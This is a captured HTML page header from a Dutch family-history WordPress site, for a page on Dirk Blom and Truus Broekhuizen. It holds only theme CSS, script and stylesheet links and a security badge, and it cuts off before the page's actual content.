

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deblommenfamilie.com/dirk-truus-blom/
body_size: 22889
content:
<!DOCTYPE html>
<html class="html" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>DIRK BLOM &#038; TRUUS BROEKHUIZEN &#8211; De Blommenfamilie, van Herwijnen naar Amsterdam</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="De Blommenfamilie, van Herwijnen naar Amsterdam &raquo; feed" href="https://deblommenfamilie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Blommenfamilie, van Herwijnen naar Amsterdam &raquo; reacties feed" href="https://deblommenfamilie.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deblommenfamilie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeblommenfamilie.com%2Fdirk-truus-blom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deblommenfamilie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeblommenfamilie.com%2Fdirk-truus-blom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/1r3fddxs/hac5i.css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/ff9rgq75/hac5i.css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/jmt3bdab/hac5i.css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-pt-sans-narrow-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='slb_core-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/e5h4qjv6/hac5i.css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/2yfs0naz/hac5i.css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='//deblommenfamilie.com/wp-content/cache/wpfc-minified/jmd9j6qo/hac5i.css' media='all' />
<script src="https://deblommenfamilie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deblommenfamilie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251208-93055" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://deblommenfamilie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deblommenfamilie.com/wp-json/wp/v2/pages/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deblommenfamilie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://deblommenfamilie.com/dirk-truus-blom/" />
<link rel='shortlink' href='https://deblommenfamilie.com/?p=415' />
<a href="#" onclick="window.open('https://www.sitelock.com/verify.php?site=deblommenfamilie.com','SiteLock','width=600,height=600,left=160,top=170');"><img alt="website security" title="SiteLock" src="[data-uri]" data-src="//shield.sitelock.com/shield/deblommenfamilie.com" decoding="async" class="lazyload" /><noscript><img alt="website security" title="SiteLock" src="//shield.sitelock.com/shield/deblommenfamilie.com" data-eio="l" /></noscript></a><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style id="wp-custom-css">
			.wp-caption-text{color:black}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#f9f8d4}a{color:#43c2db}a .owp-icon use{stroke:#43c2db}.boxed-layout{background-color:#f3e8b2}.boxed-layout #wrap,.separate-layout .content-area,.separate-layout .widget-area .sidebar-box,body.separate-blog.separate-layout #blog-entries >*,body.separate-blog.separate-layout .oceanwp-pagination,body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner,.has-parallax-footer:not(.separate-layout) #main{background-color:#f9f8d4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#3f3f3f}/* OceanWP Style Settings CSS */.container{width:1160px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:86%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1087px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:46px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:46px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#476bb6}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.42)}#site-header{border-color:#155596}#site-navigation-wrap .dropdown-menu >li >a{padding:0 12px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0e2a84}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0e2a84}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#edda7d}.dropdown-menu .sub-menu{min-width:222px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#ededdc}.dropdown-menu ul li a.menu-link{color:#2265d8}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#2265d8}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#edd121}/* Typography */body{font-family:'Source Sans Pro';font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:34px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'PT Sans Narrow';font-size:16px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:'PT Sans Narrow';font-size:15px;line-height:1.2;letter-spacing:1px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template-default page page-id-415 wp-embed-responsive wp-theme-oceanwp metaslider-plugin oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint content-full-width content-max-width has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ga naar inhoud</a>

		
		<div id="wrap" class="clr">

			
			
